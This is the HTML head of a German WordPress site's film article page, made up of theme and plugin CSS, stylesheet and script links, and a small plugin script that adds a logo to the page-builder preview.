#wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39920-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-39920.css?ver=1678651222' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/css/elementor.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/global.css?ver=1678651223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-62405-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-62405.css?ver=1678658267' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"ac218f8c07","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/62405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=62405' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-film-die-erfolgreichsten-filme-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-film-die-erfolgreichsten-filme-2021%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
